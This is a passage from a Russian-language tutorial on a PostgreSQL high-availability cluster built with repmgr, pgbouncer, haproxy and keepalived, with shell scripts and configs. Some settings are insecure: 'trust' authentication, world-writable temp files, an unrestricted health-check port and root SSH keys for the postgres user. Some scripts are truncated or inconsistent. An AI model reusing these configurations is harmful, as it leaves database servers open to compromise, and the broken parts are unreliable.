repmgr -h $(cat /etc/postgresql/current_master.list) -p 5433 -U repmgr -d repmgr -D /var/lib/postgresql/9.6/main -f /etc/repmgr.conf --copy-external-config-files=pgdata --verbose standby clone
/usr/lib/postgresql/9.6/bin/pg_ctl -D /var/lib/postgresql/9.6/main --log=/var/log/postgresql/postgres_screen.log start;
/bin/sleep 5;
repmgr -f /etc/repmgr.conf --force standby register;
echo "Вывод состояния кластера";
repmgr -f /etc/repmgr.conf cluster show;
sh /etc/postgresql/telegram.sh $TEXT
sh /etc/postgresql/repmgrd.sh;
ps aux | grep repmgrd;
fi
```
Как вы видите у нас также есть в скрипте файл repmgrd.sh и telegram.sh. Они также должны находится в каталоге /etc/postgresql.
**/etc/postgresql/repmgrd.sh**
```
#!/bin/bash
pkill repmgrd
rm /var/run/postgresql/repmgrd.pid;
repmgrd -f /etc/repmgr.conf -p /var/run/postgresql/repmgrd.pid -m -d -v >> /var/log/postgresql/repmgr.log 2>&1;
ps aux | grep repmgrd;
```
Скрипт для отправки в телеграмм.
**telegram.sh.**
```
USERID="Юзер_ид_пользователей_телеграм_через_пробел"
CLUSTERNAME="PGCLUSTER_RIES"
KEY="Ключ_бота_телеграм"
TIMEOUT="10"
EXEPT_USER="root"
URL="https://api.telegram.org/bot$KEY/sendMessage"
DATE_EXEC="$(date "+%d %b %Y %H:%M")"
TMPFILE='/etc/postgresql/ipinfo-$DATE_EXEC.txt'
IP=$(echo $SSH_CLIENT | awk '{print $1}')
PORT=$(echo $SSH_CLIENT | awk '{print $3}')
HOSTNAME=$(hostname -f)
IPADDR=$(hostname -I | awk '{print $1}')
curl http://ipinfo.io/$IP -s -o $TMPFILE
#ORG=$(cat $TMPFILE | jq '.org' | sed 's/"//g')
TEXT=$1
for IDTELEGRAM in $USERID
do
curl -s --max-time $TIMEOUT -d "chat_id=$IDTELEGRAM&disable_web_page_preview=1&text=$TEXT" $URL > /dev/null
done
rm $TMPFILE
```
Отредактируем конфиг repmgr на упавшем мастере
**/etc/repmgr.conf**
```
cluster=etagi_cluster1
node=1
node_name=node195
use_replication_slots=1
conninfo='host=pghost195 port=5433 user=repmgr dbname=repmgr'
pg_bindir=/usr/lib/postgresql/9.6/bin
#######АВТОМАТИЧЕСКИЙ FAILOVER#######ТОЛЬКО НА STAND BY##################
master_response_timeout=20
reconnect_attempts=5
reconnect_interval=5
failover=automatic
promote_command='sh /etc/postgresql/failover_promote.sh'
follow_command='sh /etc/postgresql/failover_follow.sh'
#loglevel=NOTICE
#logfacility=STDERR
#logfile='/var/log/postgresql/repmgr-9.6.log'
priority=95 # a value of zero or less prevents the node being promoted to master
```
Сохранимся. Теперь запустим наш скрипт, на отказавшей ноде. Не забываем про права(postgres) для файлов.
sh /etc/postgresq/register.sh
Увидим
**Скрытый текст**
```
[2016-10-31 15:19:53] [NOTICE] notifying master about backup completion...
ЗАМЕЧАНИЕ: команда pg_stop_backup завершена, все требуемые сегменты WAL заархивированы
[2016-10-31 15:19:54] [NOTICE] standby clone (using rsync) complete
[2016-10-31 15:19:54] [NOTICE] you can now start your PostgreSQL server
[2016-10-31 15:19:54] [HINT] for example : pg_ctl -D /var/lib/postgresql/9.6/main start
[2016-10-31 15:19:54] [HINT] After starting the server, you need to register this standby with "repmgr standby register"
сервер запускается
[2016-10-31 15:19:59] [NOTICE] standby node correctly registered for cluster etagi_cluster1 with id 2 (conninfo: host=pghost196 port=5433 user=repmgr dbname=repmgr)
Вывод состояния кластера
Role | Name | Upstream | Connection String
----------+---------|----------|----------------------------------------------------
* standby | node195 | | host=pghost195 port=5433 user=repmgr dbname=repmgr
master | node196 | node195 | host=pghost197 port=5433 user=repmgr dbname=repmgr
standby | node197 | node195 | host=pghost198 port=5433 user=repmgr dbname=repmgr
standby | node198 | node195 | host=pghost196 port=5433 user=repmgr dbname=repmgr
postgres 11317 0.0 0.0 4336 716 pts/0 S+ 15:19 0:00 sh /etc/postgresql/repmgrd.sh
postgres 11322 0.0 0.0 59548 3632 ? R 15:19 0:00 /usr/lib/postgresql/9.6/bin/repmgrd -f /etc/repmgr.conf -p /var/run/postgresql/repmgrd.pid -m -d -v
postgres 11324 0.0 0.0 12752 2140 pts/0 S+ 15:19 0:00 grep repmgrd
postgres 11322 0.0 0.0 59548 4860 ? S 15:19 0:00 /usr/lib/postgresql/9.6/bin/repmgrd -f /etc/repmgr.conf -p /var/run/postgresql/repmgrd.pid -m -d -v
postgres 11327 0.0 0.0 12752 2084 pts/0 S+ 15:19 0:00 grep repmgrd
```
Как мы видим скрипт отработал, мы получили уведомления и увидели состояние кластера.
Реализации процедуры Switchover(смены мастера вручную).
-------------------------------------------------------
Допустим наступила такая ситуация, когда вам необходимо поменять местами мастер и определенный standby. Допустим хотим сделать мастером pghost195 вместо ставшего по фейловеру pghost196, после его восстановления в качестве слейва. Наши шаги.
На pghost195
**Скрытый текст**
```
su postgres
repmgr -f /etc/repmgr.conf standby switchover
Видим
[2016-10-26 15:29:42] [NOTICE] replication slot "repmgr_slot_1" deleted on former master
[2016-10-26 15:29:42] [NOTICE] switchover was successful
```
Теперь нам необходимо дать команду репликам, кроме старого мастера, дать команду на перенос на новый мастер
На pghost197
**Скрытый текст**
```
su postgres
repmgr -f /etc/repmgr.conf standby follow
repmgr -f /etc/repmgr.conf cluster show;
```
Видим что мы следуем за новым мастером.
На pghost198 — то же самое
**Скрытый текст**
```
su postgres
repmgr -f /etc/repmgr.conf standby follow
repmgr -f /etc/repmgr.conf cluster show;
```
Видим что мы следуем за новым мастером.
На pghost196 — он был предыдущим мастером, у которого мы отобрали права
**Скрытый текст**
```
su postgres
repmgr -f /etc/repmgr.conf standby follow
```
Видим ошибку
**Скрытый текст**
```
[2016-10-26 15:35:51] [ERROR] Slot 'repmgr_slot_2' already exists as an active slot
```
Cтопаем pghost196
**Скрытый текст**
```
pg_ctl stop
```
Для ее исправления идем на phgost195(новый мастер)
**Скрытый текст**
```
su postgres
psql repmgr
#select pg_drop_replication_slot('repmgr_slot_2');
```
Видим
**Скрытый текст**
```
pg_drop_replication_slot
--------------------------
(1 row)
```
Идем на pghost196, и делаем все по аналогии с пунктом.
Создание и использование witness ноды
-------------------------------------

Witness нода используется для управления кластером, в случае наступления файловера и выступает своего рода арбитром, следит за тем чтобы не наступали конфликтные ситуации при выборе нового мастера. Она не является активной нодой в плане использования как standby сервера, может быть установлена на той же ноде что и postgres или на отдельной ноде.
Добавим еще одну ноду pghost205 для управления кластером( настройка абсолютно аналогична настройке слейва), толь будет отличаться способ копирования:
**Скрытый текст**
```
repmgr -h pghost195 -p 5433 -U repmgr -d repmgr -D main -f /etc/repmgr.conf --force --copy-external-config-files=pgdata --verbose witness create;
или
repmgr -D /var/lib/postgresql/9.6/main -f /etc/repmgr.conf -d repmgr -p 5433 -U repmgr -R postgres --verbose --force --rsync-only --copy-external-config-files=pgdata witness create -h pghost195;
```
Увидим вывод
**Скрытый текст**
```
2016-10-26 17:27:06] [WARNING] --copy-external-config-files can only be used when executing STANDBY CLONE
[2016-10-26 17:27:06] [NOTICE] using configuration file "/etc/repmgr.conf"
Файлы, относящиеся к этой СУБД, будут принадлежать пользователю "postgres".
От его имени также будет запускаться процесс сервера.
Кластер баз данных будет инициализирован с локалью "ru_RU.UTF-8".
Кодировка БД по умолчанию, выбранная в соответствии с настройками: "UTF8".
Выбрана конфигурация текстового поиска по умолчанию "russian".
Контроль целостности страниц данных отключен.
исправление прав для существующего каталога main... ок
создание подкаталогов... ок
выбирается значение max_connections... 100
выбирается значение shared_buffers... 128MB
выбор реализации динамической разделяемой памяти ... posix
создание конфигурационных файлов... ок
выполняется подготовительный скрипт ... ок
выполняется заключительная инициализация ... ок
сохранение данных на диске... ок
ПРЕДУПРЕЖДЕНИЕ: используется проверка подлинности "trust" для локальных подключений.
Другой метод можно выбрать, отредактировав pg_hba.conf или используя ключи -A,
--auth-local или --auth-host при следующем выполнении initdb.
Готово. Теперь вы можете запустить сервер баз данных:
/usr/lib/postgresql/9.6/bin/pg_ctl -D main -l logfile start
ожидание запуска сервера....СООБЩЕНИЕ: система БД была выключена: 2016-10-26 17:27:07 YEKT
СООБЩЕНИЕ: Защита от наложения мультитранзакций сейчас включена
СООБЩЕНИЕ: система БД готова принимать подключения
СООБЩЕНИЕ: процесс запуска автоочистки создан
готово
сервер запущен
Warning: Permanently added 'pghost1,10.1.9.1' (ECDSA) to the list of known hosts.
receiving incremental file list
pg_hba.conf
1,174 100% 1.12MB/s 0:00:00 (xfr#1, to-chk=0/1)
СООБЩЕНИЕ: получен SIGHUP, файлы конфигурации перезагружаются
сигнал отправлен серверу
[2016-10-26 17:27:10] [NOTICE] configuration has been successfully copied to the witness
/usr/lib/postgresql/9.6/bin/pg_ctl -D /var/lib/postgresql/9.6/main -l logfile start
```
Готово. Идем далее. Правим файл repmgr.conf для witness ноды
Отключаем автоматический файловер на ноде witness
**nano /etc/repmgr.conf**
```
cluster=etagi_test
node=5
node_name=node5
use_replication_slots=1
conninfo='host=pghost205 port=5499 user=repmgr dbname=repmgr'
pg_bindir=/usr/lib/postgresql/9.6/bin
#######FAILOVER#######ТОЛЬКО НА WITNESS NODE#######
master_response_timeout=50
reconnect_attempts=3
reconnect_interval=5
failover=manual
promote_command='repmgr standby promote -f /etc/repmgr.conf'
follow_command='repmgr standby follow -f /etc/repmgr.conf'
```
На witness ноде обязательно изменить порт на 5499 в conninfo.
Обязательно (пере)запускаем repmgrd на всех нодах, кроме мастера
**Скрытый текст**
```
su postgres
pkill repmgr
repmgrd -f /etc/repmgr.conf -p /var/run/postgresql/repmgrd.pid -m -d -v >> /var/log/postgresql/repmgr.log 2>&1
ps aux | grep repmgr
```
Настройка менеджера соединений Pgbouncer и балансировки через Haproxy. Отказоустойчивости через Keepalived.
-----------------------------------------------------------------------------------------------------------
### Настройка Pgbouncer
Pgbouncer мы уже установили заранее. Для чего он нужен…
**Зачем Pgbouncer**
```
Мультиплексором соединений. Он выглядит как обычный процесс Postgres, но внутри он управляет очередями запросов что позволяет в разы ускорить работу сервера. Из тысяч запросов поступивших к PgBouncer до базы данных дойдет всего несколько десятков.
```
Перейдем к его настройке.
Скопируем установленный pgbouncer в папку /etc/(для удобства)
**Скрытый текст**
```
cp -r /usr/local/share/doc/pgbouncer /etc
cd /etc/pgbouncer
```
Приведем к виду файл в
**nano /etc/pgbouncer/pgbouncer.ini**
```
[databases]
################################ПОДКЛ К БАЗЕ###########
web1 = host = localhost port=5433 dbname=web1
web2 = host = localhost port=5433 dbname=web2
#######################################################
[pgbouncer]
logfile = /var/log/postgresql/pgbouncer.log
pidfile = /var/run/postgresql/pgbouncer.pid
listen_addr = *
listen_port = 6432
auth_type = trust
auth_file = /etc/pgbouncer/userlist.txt
;;; Pooler personality questions
; When server connection is released back to pool:
; session - after client disconnects
; transaction - after transaction finishes
; statement - after statement finishes
pool_mode = session
server_reset_query = DISCARD ALL
max_client_conn = 500
default_pool_size = 30
```
Отредактируем файл
**/etc/pgbouncer/userlist.txt**
```
"test_user" "passworduser"
"postgres" "passwordpostgres"
"pgbouncer" "fake"
```
Применим права
**Скрытый текст**
```
chown -R postgres /etc/pgbouncer
```
После редактирования запустим командой как демон (-d)
**Запуск pgbouncer**
```
su postgres
pkill pgbouncer
pgbouncer -d --verbose /etc/pgbouncer/pgbouncer.ini
```
Смотрим порт
**Скрытый текст**
```
netstat -4ln | grep 6432
```
Смотрим лог
**Скрытый текст**
```
tail -f /var/log/postgresql/pgbouncer.log
```
Пробуем подключиться. Повторяем все тоже на всех нодах.
Установка и настройка Haproxy.
------------------------------
Ставим Xinetd и Haproxy
**Скрытый текст**
```
apt-get install xinetd haproxy -y
```
Добавляем строку в конец файла
**Скрытый текст**
```
nano /etc/services
pgsqlchk 23267/tcp # pgsqlchk
```
Устанавливаем скрипт для проверки состояния postgres — pgsqlcheck
**nano /opt/pgsqlchk**
```
#!/bin/bash
# /opt/pgsqlchk
# This script checks if a postgres server is healthy running on localhost. It will
# return:
#
# "HTTP/1.x 200 OK\r" (if postgres is running smoothly)
#
# - OR -
#
# "HTTP/1.x 500 Internal Server Error\r" (else)
#
# The purpose of this script is make haproxy capable of monitoring postgres properly
#
#
# It is recommended that a low-privileged postgres user is created to be used by
# this script.
# For eg. create user pgsqlchkusr login password 'pg321';
#
PGSQL_HOST="localhost"
PGSQL_PORT="5433"
PGSQL_DATABASE="template1"
PGSQL_USERNAME="pgsqlchkusr"
export PGPASSWORD="pg321"
TMP_FILE="/tmp/pgsqlchk.out"
ERR_FILE="/tmp/pgsqlchk.err"
#
# We perform a simple query that should return a few results :-p
#
psql -h $PGSQL_HOST -p $PGSQL_PORT -U $PGSQL_USERNAME \
$PGSQL_DATABASE -c "show port;" > $TMP_FILE 2> $ERR_FILE
#
# Check the output. If it is not empty then everything is fine and we return
# something. Else, we just do not return anything.
#
if [ "$(/bin/cat $TMP_FILE)" != "" ]
then
# Postgres is fine, return http 200
/bin/echo -e "HTTP/1.1 200 OK\r\n"
/bin/echo -e "Content-Type: Content-Type: text/plain\r\n"
/bin/echo -e "\r\n"
/bin/echo -e "Postgres is running.\r\n"
/bin/echo -e "\r\n"
else
# Postgres is down, return http 503
/bin/echo -e "HTTP/1.1 503 Service Unavailable\r\n"
/bin/echo -e "Content-Type: Content-Type: text/plain\r\n"
/bin/echo -e "\r\n"
/bin/echo -e "Postgres is *down*.\r\n"
/bin/echo -e "\r\n"
fi
```
Соответственно нам необходимо добавить пользователя pgsqlchkusr для проверки состояния postgres
**Скрытый текст**
```
plsq
#create user pgsqlchkusr;
#ALTER ROLE pgsqlchkusr WITH LOGIN;
#ALTER USER pgsqlchkusr WITH PASSWORD 'pg321';
#\q
```
Делаем скрипт исполняемым и даем права временных файлам — иначе check не сработает.
**Скрытый текст**
```
chmod +x /opt/pgsqlchk;touch /tmp/pgsqlchk.out; touch /tmp/pgsqlchk.err; chmod 777 /tmp/pgsqlchk.out; chmod 777 /tmp/pgsqlchk.err;
```
Создаем конфиг файл xinetd для pgsqlchk
**nano /etc/xinetd.d/pgsqlchk**
```
# /etc/xinetd.d/pgsqlchk
# # default: on
# # description: pqsqlchk
service pgsqlchk
{
flags = REUSE
socket_type = stream
port = 23267
wait = no
user = nobody
server = /opt/pgsqlchk
log_on_failure += USERID
disable = no
only_from = 0.0.0.0/0
per_source = UNLIMITED
}
```
Сохраняемся.
**Настраиваем haproxy.**
Редактируем конфиг — удалим старый и вставим это содержимое. Этот конфиг для первой ноды, на которой крутится мастер, на данный момент допустим, что это pghost195. Соответственно для данного хоста мы сделаем активным в пуле соединений свой-же хост, работающий на порте 6432(через pgbouncer).
**nano /etc/haproxy/haproxy.cfg**
```
global
log 127.0.0.1 local0
log 127.0.0.1 local1 notice
#chroot /usr/share/haproxy
chroot /var/lib/haproxy
pidfile /var/run/haproxy.pid
user postgres
group postgres
daemon
maxconn 20000
defaults
log global
mode http
option tcplog
option dontlognull
retries 3
option redispatch
timeout connect 30000ms
timeout client 30000ms
timeout server 30000ms
frontend stats-front
bind *:8080
mode http
default_backend stats-back
frontend pxc-onenode-front
bind *:5432
mode tcp
default_backend pxc-onenode-back
backend stats-back
mode http
stats uri /
stats auth admin:adminpassword
backend pxc-onenode-back
mode tcp
balance leastconn
option httpchk
default-server port 6432 inter 2s downinter 5s rise 3 fall 2 slowstart 60s maxqueue 128 weight 100
server pghost195 10.1.1.195:6432 check port 23267
```
Сам порт haproxy для подключения к базе крутится на порте 5432. Админка доступна на порте 8080. Пользователь admin с паролем adminpassword.
Рестартим сервисы
**Скрытый текст**
```
/etc/init.d/xinetd restart;
/etc/init.d/haproxy restart;
```
Тоже самое делаем еще на всех нодах. На той ноде, которую вы хотите сделать балансировщиком, например pghost198(запросы на нее будут идти только на чтение) конфиг haproxy приводим к такому виду.
**nano /etc/haproxy/haproxy.cfg**
```
global
log 127.0.0.1 local0
log 127.0.0.1 local1 notice
#chroot /usr/share/haproxy
chroot /var/lib/haproxy
pidfile /var/run/haproxy.pid
user postgres
group postgres
daemon
maxconn 20000
defaults
log global
mode http
option tcplog
option dontlognull
retries 3
option redispatch
timeout connect 30000ms
timeout client 30000ms
timeout server 30000ms
frontend stats-front
bind *:8080
mode http
default_backend stats-back
frontend pxc-onenode-front
bind *:5432
mode tcp
default_backend pxc-onenode-back
backend stats-back
mode http
stats uri /
stats auth admin:adminpassword
backend pxc-onenode-back
mode tcp
balance roundrobin
option httpchk
default-server port 6432 inter 2s downinter 5s rise 3 fall 2 slowstart 60s maxqueue 128 weight 100
server pghost196 10.1.1.196:6432 check port 23267
server pghost197 10.1.1.196:6432 check port 23267
server pghost198 10.1.1.196:6432 check port 23267
```
Статистику смотри на [hostip](http://hostip):8080
Установка keepalived.
---------------------
Keepalived позволяет использовать виртуальный ip адрес (VIP) и в случае выходы из строя одной из нод(выключение питания или другое событие) ip адрес перейдет на другую ноду. Например у нас будет VIP 10.1.1.192 между нодой pghost195,pghost196,pghost197. Соответвенно при выключение питании на ноде pghost195 нода pghost196 автоматически присвоит себе ip addr 10.1.1.192 и так как она является второй в приоритете на продвижение к роли мастера станет доступной для записи благодаря или haproxy или pgbouncer — тут все зависит от вашего выбора. В нашем сценарии — это Haproxy.
Ставим keepalived
**Скрытый текст**
```
apt-get install keepalived -y
```
Настраиваем keepalived. На всех нодах в /etc/sysctl.conf добавим
**Скрытый текст**
```
net.ipv4.ip_forward=1
```
Затем
**Скрытый текст**
```
sysctl -p
```
НА 1-ой ноде(pghost195)
**nano /etc/keepalived/keepalived.conf**
```
! this is who emails will go to on alerts
notification_email {
[email protected]
! add a few more email addresses here if you would like
}
notification_email_from [email protected]
! I use the local machine to relay mail
smtp_server smt.local.domain
smtp_connect_timeout 30
! each load balancer should have a different ID
! this will be used in SMTP alerts, so you should make
! each router easily identifiable
lvs_id LVS_HAPROXY-pghost195
}
}
vrrp_instance haproxy-pghost195 {
interface eth0
state MASTER
virtual_router_id 192
priority 150
! send an alert when this instance changes state from MASTER to BACKUP
smtp_alert
authentication {
auth_type PASS
auth_pass passwordforcluster
}
track_script {
chk_http_port
}
virtual_ipaddress {
10.1.1.192/32 dev eth0
}
notify_master "sh /etc/postgresql/telegram.sh 'MASTER pghost195.etagi.com получил VIP'"
notify_backup "sh /etc/postgresql/telegram.sh 'BACKUP pghost195.etagi.com получил VIP'"
notify_fault "sh /etc/postgresql/telegram.sh 'FAULT pghost195.etagi.com получил VIP'"
}
```
Рестартим
/etc/init.d/keepalived restart
Настраиваем keepalived на 2-ой ноде(pghost196)
**nano /etc/keepalived/keepalived.conf**
```
! this is who emails will go to on alerts
notification_email {
[email protected]
! add a few more email addresses here if you would like
}
notification_email_from [email protected]
! I use the local machine to relay mail
smtp_server smt.local.domain
smtp_connect_timeout 30
! each load balancer should have a different ID
! this will be used in SMTP alerts, so you should make
! each router easily identifiable
lvs_id LVS_HAPROXY-pghost196
}
}
vrrp_instance haproxy-pghost196 {
interface eth0
state MASTER
virtual_router_id 192
priority 80
! send an alert when this instance changes state from MASTER to BACKUP
smtp_alert
authentication {
auth_type PASS
auth_pass passwordforcluster
}
track_script {
chk_http_port
}
virtual_ipaddress {
10.1.1.192/32 dev eth0
}
notify_master "sh /etc/postgresql/telegram.sh 'MASTER pghost196.etagi.com получил VIP'"
notify_backup "sh /etc/postgresql/telegram.sh 'BACKUP pghost196.etagi.com получил VIP'"
notify_fault "sh /etc/postgresql/telegram.sh 'FAULT pghost196.etagi.com получил VIP'"
}
```
Настраиваем keepalived на 3-ой ноде(pghost197)
**nano /etc/keepalived/keepalived.conf**
```
! this is who emails will go to on alerts
notification_email {
[email protected]
! add a few more email addresses here if you would like
}
notification_email_from [email protected]
! I use the local machine to relay mail
smtp_server smt.local.domain
smtp_connect_timeout 30
! each load balancer should have a different ID
! this will be used in SMTP alerts, so you should make
! each router easily identifiable
lvs_id LVS_HAPROXY-pghost197
}
}
vrrp_instance haproxy-pghost197 {
interface eth0
state MASTER
virtual_router_id 192
priority 50
! send an alert when this instance changes state from MASTER to BACKUP
smtp_alert
authentication {
auth_type PASS
auth_pass passwordforcluster
}
track_script {
chk_http_port
}
virtual_ipaddress {
10.1.1.192/32 dev eth0
}
notify_master "sh /etc/postgresql/telegram.sh 'MASTER pghost197.etagi.com получил VIP'"
notify_backup "sh /etc/postgresql/telegram.sh 'BACKUP pghost197.etagi.com получил VIP'"
notify_fault "sh /etc/postgresql/telegram.sh 'FAULT pghost197.etagi.com получил VIP'"
}
```
Рестартим
**Скрытый текст**
```
/etc/init.d/keepalived restart
```
Как мы видим, мы также можем использовать скрипты, например для уведомления при изменении состояния. Смотрим следующую секцию
**Скрытый текст**
```
notify_master "sh /etc/postgresql/telegram.sh 'MASTER pghost195.etagi.com получил VIP'"
notify_backup "sh /etc/postgresql/telegram.sh 'BACKUP pghost195.etagi.com получил VIP'"
notify_fault "sh /etc/postgresql/telegram.sh 'FAULT pghost195.etagi.com получил VIP'"
```
Так же из конфига видно что мы настроили VIP на 10.1.8.111 который будет жить на eth0. В случае падения ноды pghost195 он перейдет на pghost196, т.е. подключение мы так же будем настраивать через IP 10.1.1.192. так же установим на pghost197, только изменим vrrp\_instance и lvs\_id LVS\_.
На нодах pghost196,pghost197 отключим keepalived. Он будет запускаться только после процедуры failover promote, которая описана в файле. Мы указали
**Скрытый текст**
```
promote_command='sh /etc/postgresql/failover_promote.sh'
follow_command='sh /etc/postgresql/failover_follow.sh'
```
в файле /etc/repmgr.conf (см. в конфигах выше).
Данные скрипты будут запускаться при возникновении failover ситуации -отказе мастера.
promote\_command='sh /etc/postgresql/failover\_promote.sh — выпоняет номинированный на master host,
follow\_command='sh /etc/postgresql/failover\_follow.sh' — исполняют ноды, которые следуют за мастером.
Конфиги
**promote\_command='sh /etc/postgresql/failover\_promote.sh'**
```
#!/bin/bash
CLHOSTS="pghost195 pghost196 pghost197 pghost198 pghost205 "
repmgr standby promote -f /etc/repmgr.conf;
echo "Отправка оповещений";
sh /etc/postgresql/failover_notify_master.sh;
echo "Выводим список необходимых хостов в файл"
repmgr -f /etc/repmgr.conf cluster show | grep node | awk ' {print $7} ' | sed "s/host=//g" | sed '/port/d' > /etc/postgresql/cluster_hosts.list
repmgr -f /etc/repmgr.conf cluster show | grep FAILED | awk ' {print $6} ' | sed "s/host=//g" | sed "s/>//g" > /etc/postgresql/failed_host.list
repmgr -f /etc/repmgr.conf cluster show | grep master | awk ' {print $7} ' | sed "s/host=//g" | sed "s/>//g" > /etc/postgresql/current_master.list
repmgr -f /etc/repmgr.conf cluster show | grep standby | awk ' {print $7} ' | sed "s/host=//g" | sed '/port/d' > /etc/postgresql/standby_host.list
####КОПИРУЮ ИНФО ФАЙЛЫ И ФАЙЛЫ-ТРИГГЕРЫ НА ДРУГИЕ НОДЫ КЛАСТЕРА#####################
for CLHOST in $CLHOSTS
do
rsync -arvzSH --include "*.list" --exclude "*" /etc/\postgresql/ postgres@$CLHOST:/etc/postgresql/
done
echo "Начинаю процедуру восстановления упавшего сервера,если не триггера /etc/postgresql/disabled"
for FH in $(cat /etc/postgresql/failed_host.list)
do
ssh postgres@$FH <
```
**follow\_command='sh /etc/postgresql/failover\_follow.sh'**
```
repmgr standby follow -f /etc/repmgr.conf;
echo "Отправка оповещений";
sh /etc/postgresql/failover_notify_standby.sh;
pkill repmgrd;
repmgrd -f /etc/repmgr.conf -p /var/run/postgresql/repmgrd.pid -m -d -v >> /var/log/postgresql/repmgr.log 2>&1;
```
Скрипт остановки мастера — принудительного failover, удобно использовать для тестирования процедур «перевыборов» в кластере.
**follow\_command='sh /etc/postgresql/stop\_master.sh'**#!/bin/bash
repmgr -f /etc/repmgr.conf cluster show | grep master | awk ' {print $7} ' | sed «s/host=//g» | sed «s/>//g» > /etc/postgresql/current\_master.list
for CURMASTER in $(cat /etc/postgresql/current\_master.list)
do
ssh postgres@$CURMASTER <
cd ~/9.6;
/usr/lib/postgresql/9.6/bin/pg\_ctl -D /etc/postgresql/9.6/main -m immediate stop;
touch /etc/postgresql/disabled;
OFF
sh /etc/postgresql/telegram.sh «ТЕКУЩИЙ МАСТЕР ОСТАНОВЛЕН»
done
С помощью скриптов можно понять логику работу и настроить сценарии под себя. Как мы видим из кода, нам будет необходим доступ к root пользователю от пользователя postgres. Получаем его таким же образом — через ключи.
**Доступ к root от postgres**
```
su postgres
ssh-copy-id -i ~/.ssh/id_rsa.pub root@pghost195
ssh-copy-id -i ~/.ssh/id_rsa.pub root@pghost196
ssh-copy-id -i ~/.ssh/id_rsa.pub root@pghost197
ssh-copy-id -i ~/.ssh/id_rsa.pub root@pghost198
ssh-copy-id -i ~/.ssh/id_rsa.pub root@pghost205
```
Повторяем на всех нодах. Для особых параноиков, можем настроить скрипт проверки состояний и добавить его в крон например раз в 2 минуты. Сделать это можно без, используя конструкции и используя полученные значения из файлов.
**Скрытый текст**
```
repmgr -f /etc/repmgr.conf cluster show | grep node | awk ' {print $7} ' | sed "s/host=//g" | sed '/port/d' > /etc/postgresql/cluster_hosts.list
repmgr -f /etc/repmgr.conf cluster show | grep FAILED | awk ' {print $6} ' | sed "s/host=//g" | sed "s/>//g" > /etc/postgresql/failed_host.list
repmgr -f /etc/repmgr.conf cluster show | grep master | awk ' {print $7} ' | sed "s/host=//g" | sed "s/>//g" > /etc/postgresql/current_master.list
repmgr -f /etc/repmgr.conf cluster show | grep standby | awk ' {print $7} ' | sed "s/host=//g" | sed '/port/d' > /etc/postgresql/standby_host.list
```
Дополнения и устранение неисправностей.
=======================================
### Сбор статистики запросов в базу
Мы добавили библиотеку pg\_stat\_statements( необходимо сделать рестарт)
**Скрытый текст**
```
su postgres
cd ~
pg_ctl restart;
```
Далее активируем расширение:
**Скрытый текст**
```
# CREATE EXTENSION pg_stat_statements;
```
Пример собранной статистики:
**Скрытый текст**
```
# SELECT query, calls, total_time, rows, 100.0 * shared_blks_hit /
nullif(shared_blks_hit + shared_blks_read, 0) AS hit_percent
FROM pg_stat_statements ORDER BY total_time DESC LIMIT 10;
```
Для сброса статистики есть команда pg\_stat\_statements\_reset:
**Скрытый текст**
```
# SELECT pg_stat_statements_reset();
```
### Удаление ноды из кластера если она ‘FAILED’
**Скрытый текст**
```
DELETE FROM repmgr_etagi_test.repl_nodes WHERE name = 'node1';
```
где — etagi\_test — название кластера;
node1 — имя ноды в кластере
### Проверка состояния репликации
**Скрытый текст**
```
plsq
#SELECT EXTRACT(EPOCH FROM (now() - pg_last_xact_replay_timestamp()))::INT;
00:00:31.445829
(1 строка)
```
Если в базе давно не было Insert’ов — то это значение будет увеличиваться. На hiload базах это значение будет стремиться к нулю.
### Устранение ошибки Slot 'repmgr\_slot\_номер слота' already exists as an active slot
Останавливаем postgresql на той ноде, на которой возникла ошибка
**Скрытый текст**
```
su postgres
pg_ctl stop;
```
На ноде master'e
**Скрытый текст**
```
su postgres
psql repmgr
#select pg_drop_replication_slot('repmgr_slot_4');
```
### Устранение ошибки ОШИБКА: база данных «dbname» занята другими пользователями
Для того чтобы удалить базу данных на мастере необходимо отключить всех пользователей, спользующих данную базу а затем удалить ее.
**Скрытый текст**
```
plsq
# SELECT pg_terminate_backend(pid) FROM pg_stat_activity WHERE datname = 'dbname';
# DROP DATABASE dbname;
```
### Устранение ошибки INSERT или UPDATE в таблице «repl\_nodes» нарушает ограничение внешнего ключа ОШИБКА: INSERT или UPDATE в таблице «repl\_nodes» нарушает ограничение внешнего ключа «repl\_nodes\_upstream\_node\_id\_fkey». DETAIL: Ключ (upstream\_node\_id)=(-1) отсутствует в таблице «repl\_nodes».
Если у вас возникла данная ошибка при попытке ввести упавшую ноду обратно в кластер то необходимо провести процедуру switchover любой ноды в кластере(standby)
**Скрытый текст**
```
repmgr -f /etc/repmgr.conf standby switchover
```
Standby станет мастером. На “Старом Мастере” ставшем standby
**Скрытый текст**
```
repmgr -f /etc/repmgr.conf standby follow
```
### Ошибка ВАЖНО: не удалось открыть каталог "/var/run/postgresql/9.6-main.pg\_stat\_tmp":
Просто создаем каталог
**Скрытый текст**
```
su postgres
mkdir -p /var/run/postgresql/9.6-main.pg_stat_tmp
```
### Устранение ошибки при регистрации кластера no password supplied.
При регистрации кластера после того как мы слили с ноды данные бывает возникает ошибка
“no password supplied”. Не стали с ней долго разбираться, помогла перезагрузка, видимо какой-то сервис не смог нормально загрузиться.
### Backup кластера
**Бэкап кластера делается командой**
```
pg_dumpall | gzip -c > filename.gz
```
### Скрипт бэкапа баз данных Postgres
**backup\_pg.sh**
```
#!/bin/bash
DBNAMES="db1 db2 db3"
DATE_Y=`/bin/date '+%y'`
DATE_M=`/bin/date '+%m'`
DATE_D=`/bin/date '+%d'`
SERVICE="pgdump"
#DB_NAME="repmgr";
#`psql -l | awk '{print $1}' `
for DB_NAME in $DBNAMES
do
echo "CREATING DIR /Backup/20${DATE_Y}/${DATE_M}/${DATE_D}/${DB_NAME} "
BACKUP_DIR="/Backup/20${DATE_Y}/${DATE_M}/${DATE_D}/${DB_NAME}"
mkdir -p $BACKUP_DIR;
pg_dump -Fc --verbose ${DB_NAME} | gzip > $BACKUP_DIR/${DB_NAME}.gz
# Делаем dump базы без даты, для того что дальше извлечь их нее функции
pg_dump -Fc -s -f $BACKUP_DIR/${DB_NAME}_only_shema ${DB_NAME}
/bin/sleep 2;
# Создаем список функция
pg_restore -l $BACKUP_DIR/${DB_NAME}_only_shema | grep FUNCTION > $BACKUP_DIR/function_list
done
##Как восстановить функции
#########################
#pg_restore -h localhost -U username -d имя_базы -L function_list db_dump
########################
### КАК ВОССТАНОВИТЬ ОДНУ ТАБЛИЦУ ИЗ БЭКАПА, например таблицу payment.
#pg_restore --dbname db1 --table=table1 имядампаБД
